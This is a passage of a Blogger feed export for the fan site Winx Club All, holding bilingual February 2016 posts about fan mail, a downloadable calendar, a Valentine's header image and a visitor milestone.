All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfon52tWmzyKcZlcHvK-zV_aV3WefTXLafeOiULmovwfTHtgsJm9_6FA6dZDJVrDN8_Kk22SSf5_9baz584iVCW6S2k6bUvg2jw5HqJZSAmkLPh_gCwt5wYjbePBjORAobI4qFjMVneg\/s72-c\/Calendario+Winx+Club+All+Marzo+2016_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8417743129090499609"},"published":{"$t":"2016-02-15T15:09:00.000+01:00"},"updated":{"$t":"2016-02-15T15:09:25.879+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Gracias a todos! - Thanks to all!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifu4EIz8fQjjY5ldHMNrWHutQ4iNFsrCkmrZYO3E7uoevfADdQ9jhDqnzvXUAYsznLVgz5C66smjeZMiEFb3lNiuK3sKEOnwAU3IY3SlEqYDjHJFiJSk9vKJLQaB39-Wnc8rZoyPLGvQ\/s1600\/fan+mail+paquetes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifu4EIz8fQjjY5ldHMNrWHutQ4iNFsrCkmrZYO3E7uoevfADdQ9jhDqnzvXUAYsznLVgz5C66smjeZMiEFb3lNiuK3sKEOnwAU3IY3SlEqYDjHJFiJSk9vKJLQaB39-Wnc8rZoyPLGvQ\/s400\/fan+mail+paquetes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Muchas gracias por todas las cartas y paquetes que estoy recibiendo estos días de diferentes países!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi tu también quieres enviar algo al Apartado de Correos Winx Club All Fan Mail, la dirección la tienes en este link \u003Ca href=\"http:\/\/goo.gl\/CKOvb9\"\u003Ehttp:\/\/goo.gl\/CKOvb9\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nResponderé tu carta personalmente ;-)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n____________________________________________________________\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThank you very much for all your letters and packages that i received last days from all over the world!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIf you want to send something to Winx Club All Fan Mail Post Office, the adress is in this link \u003Ca href=\"http:\/\/goo.gl\/CKOvb9\"\u003Ehttp:\/\/goo.gl\/CKOvb9\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI will answer your letter personally ;-)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8417743129090499609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8417743129090499609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/gracias-todos-thanks-to-all.html","title":"¡Gracias a todos! - Thanks to all!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifu4EIz8fQjjY5ldHMNrWHutQ4iNFsrCkmrZYO3E7uoevfADdQ9jhDqnzvXUAYsznLVgz5C66smjeZMiEFb3lNiuK3sKEOnwAU3IY3SlEqYDjHJFiJSk9vKJLQaB39-Wnc8rZoyPLGvQ\/s72-c\/fan+mail+paquetes.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6108352892538926227"},"published":{"$t":"2016-02-07T16:37:00.003+01:00"},"updated":{"$t":"2016-02-07T16:37:52.851+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Calendario Winx Club All Febrero 2016! - WinxClubAll calendar February 2016!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOSSMfJOR1zJZQIPDNU5kRChsHrXHeQ8ly3fTDA0iWo1QUm_V4rsKpHHrRMNVe7YrBMyl6j_N0PkrYJewSUQ5_M1DOA2gzLgGD3mIJVaROmmggWtJYJiOtonqEJpSR5W7NIdHSK3vXg\/s1600\/calendario+winx+club+all+febrero+2016+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOSSMfJOR1zJZQIPDNU5kRChsHrXHeQ8ly3fTDA0iWo1QUm_V4rsKpHHrRMNVe7YrBMyl6j_N0PkrYJewSUQ5_M1DOA2gzLgGD3mIJVaROmmggWtJYJiOtonqEJpSR5W7NIdHSK3vXg\/s400\/calendario+winx+club+all+febrero+2016+by+winxcluball.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/0B4ReSpysvhleYnhxMGZBUlBjYXc\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDESCARGAR \/ DOWNLOAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiwCyULGAnUDcJo8eg0EsP1vGab1brcNBs99399t2M19JhAc-8Uw9sge-KJ8yAKqX94Ryh3T4VtmlrOUhF4t3OHSGPBppWfJTgUD5dfh_QUGIo24xjRsoV0pOUEV0m0a-3rMZ7A-cYTw\/s1600\/calendario+winx+club+all+febrero+2016+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiwCyULGAnUDcJo8eg0EsP1vGab1brcNBs99399t2M19JhAc-8Uw9sge-KJ8yAKqX94Ryh3T4VtmlrOUhF4t3OHSGPBppWfJTgUD5dfh_QUGIo24xjRsoV0pOUEV0m0a-3rMZ7A-cYTw\/s640\/calendario+winx+club+all+febrero+2016+by+winxcluball.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6108352892538926227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6108352892538926227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/calendario-winx-club-all-febrero-2016.html","title":"¡Calendario Winx Club All Febrero 2016! - WinxClubAll calendar February 2016!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOSSMfJOR1zJZQIPDNU5kRChsHrXHeQ8ly3fTDA0iWo1QUm_V4rsKpHHrRMNVe7YrBMyl6j_N0PkrYJewSUQ5_M1DOA2gzLgGD3mIJVaROmmggWtJYJiOtonqEJpSR5W7NIdHSK3vXg\/s72-c\/calendario+winx+club+all+febrero+2016+by+winxcluball.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6796227396843227614"},"published":{"$t":"2016-02-03T15:42:00.002+01:00"},"updated":{"$t":"2016-02-03T15:43:00.245+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Nueva cabecera ''Día de San Valentin'' en Winx Club All!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEOSOND1YebNJE125fcTr5PYhV5jA1Z5v8KXsORX2ioxl2OZu3CAqD3Ek2SSdXJ5WEYIA0ISeRBNWVPOfnxF_dGRRN7yaNQB-n9Tm3gPrscwZ8D3LMQyLtB_bnRfkTF8SBiVMnFCP-Zg\/s1600\/flora+san+valentin+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEOSOND1YebNJE125fcTr5PYhV5jA1Z5v8KXsORX2ioxl2OZu3CAqD3Ek2SSdXJ5WEYIA0ISeRBNWVPOfnxF_dGRRN7yaNQB-n9Tm3gPrscwZ8D3LMQyLtB_bnRfkTF8SBiVMnFCP-Zg\/s400\/flora+san+valentin+by+winxcluball.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Hola a todos!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl 14 de febrero es San Valentin así que durante estos días iremos publicando algunas cosas especiales por este día. ¡Hoy empezamos con la cabecera de la web Winx Club All!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLa nueva imagen de Flora es un dibujo diseñado por\u0026nbsp;\u003Ca href=\"http:\/\/mke7.deviantart.com\/\" target=\"_blank\"\u003EMkE7\u003C\/a\u003E\u0026nbsp;para Winx Club All con motivo del Día de San Valentin. ¡Podéis pasaros por su DA para ver mas dibujos suyos!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuchísimas gracias por hacernos este bellísimo dibujo de Flora, es increíble!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Espero que os guste la nueva cabecera de la web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqIGoEW3EpMkuAVWDuucWtL5PgHuwMmdJHfjKGfnVKln35UwPPm1BZaHGuQt05EtJ5gpyaWEAVzFiJCMx5IwlXvdiDO5izOwodHaAwDuwdF6H7nHgjmbcnkP9zKaOxfXpwNUfu1L_pew\/s1600\/screencapture-www-winxcluball-com-1454509867910.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqIGoEW3EpMkuAVWDuucWtL5PgHuwMmdJHfjKGfnVKln35UwPPm1BZaHGuQt05EtJ5gpyaWEAVzFiJCMx5IwlXvdiDO5izOwodHaAwDuwdF6H7nHgjmbcnkP9zKaOxfXpwNUfu1L_pew\/s640\/screencapture-www-winxcluball-com-1454509867910.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/winxcluball\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/user\/winxcluballdolls\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EWinxClubAllDolls YouTube Channel\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6796227396843227614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6796227396843227614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2016\/02\/nueva-cabecera-dia-de-san-valentin-en.html","title":"¡Nueva cabecera ''Día de San Valentin'' en Winx Club All!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEOSOND1YebNJE125fcTr5PYhV5jA1Z5v8KXsORX2ioxl2OZu3CAqD3Ek2SSdXJ5WEYIA0ISeRBNWVPOfnxF_dGRRN7yaNQB-n9Tm3gPrscwZ8D3LMQyLtB_bnRfkTF8SBiVMnFCP-Zg\/s72-c\/flora+san+valentin+by+winxcluball.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3739300084013389254"},"published":{"$t":"2016-02-02T17:40:00.001+01:00"},"updated":{"$t":"2016-02-02T17:56:25.249+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias sobre Winx Club All"}],"title":{"type":"text","$t":"¡Llegamos a los 7 millones de visitas! - 7 Million visits reached!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNNTg1pWa0d327awstb3iqEQXq89XMN6lh-pZetJLESIX81sRhB7mPlmdgtU1O7HCdEq6ztuUll-Vpy_qDmFm8OyJRPrMz8dSGT5brpgOZ1Abyxf43-qZCyRGU8BH_YCpnonfMZA6R0w\/s1600\/7+millones+visitas_promo+by+winxcluball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNNTg1pWa0d327awstb3iqEQXq89XMN6lh-pZetJLESIX81sRhB7mPlmdgtU1O7HCdEq6ztuUll-Vpy_qDmFm8OyJRPrMz8dSGT5brpgOZ1Abyxf43-qZCyRGU8BH_YCpnonfMZA6R0w\/s400\/7+millones+visitas_promo+by+winxcluball.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n¡Hola chicos y chicas!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa web Winx Club All ya ha superado los 7 millones de visitas, ¡increíble!\u003Cbr \/\u003E\nMuchísimas gracias por visitar Winx Club All y ser vuestra fuente oficial de noticias Winx Club.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa web empezó hace 5 años, dándoos las ultimas novedades día tras día y espero seguir por mucho mas tiempo. Durante todo este tiempo han sucedido miles de cosas que me han hecho muy feliz, he aprendido muchas cosas nuevas y he podido conocer a muchos de vosotros. Estoy muy orgullosa de haber creado a Winx Club All y haber llegado tan lejos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n¡Espero que sigamos sumando mas y mas millones de visitas todos juntos!\u003Cbr \/\u003E\n*también acabamos de llegar a los 11.000 seguidores en Instagram y los 6.000 seguidores en Twitter*\u003Cbr \/\u003E\n¡¡GRACIAS POR TODO!!\u003Cbr \/\u003E\n__________________________________________________________________________\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003EHi everyone!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EThe website Winx Club All has already passed the 7 million visits, amazing!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003EThank you for visiting Winx Club All and be your official source of news Winx Club.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EThe web started 5 years ago giving you the latest news every day and I hope to continue for much longer. During this time, many things made me very happy, I have learned many new things and I was able to meet many of you. I am very proud to have created Winx Club All and have come so far.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #666666;\"\u003EI hope we keep adding more and more millions of visitors all together!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003E* Also we just reached 11,000 followers on Instagram and 6,000 followers on Twitter *\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #666666;\"\u003ETHANKS FOR EVERYTHING!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2b9fYSOK-UTdkgopf83VBILBtsWpWdHKgD39277CcW3dDObCqzisclS_s1X9Bvc7tdCzlKXwBfCB91eTMpAASOMpfXEx82AnfTlJHWLFHX2h-FDH2Rwl5uhZ6lwbL9x7qHFWj47dxA\/s1600\/7+millones+visitas_promo+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2b9fYSOK-UTdkgopf83VBILBtsWpWdHKgD39277CcW3dDObCqzisclS_s1X9Bvc7tdCzlKXwBfCB91eTMpAASOMpfXEx82AnfTlJHWLFHX2h-FDH2Rwl5uhZ6lwbL9x7qHFWj47dxA\/s640\/7+millones+visitas_promo+by+winxcluball.png\" width=\"470\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nRecuerda que puedes seguirnos en las siguientes redes sociales para estar al pendiente de todas las noticias y nuevas imágenes Winx. Ademas ¡no te olvides de suscribirte a nuestro canal de Reviews de productos Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/WinxClubAll\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/twitter.com\/WinxClubAll\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;- @WinxClubAll\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 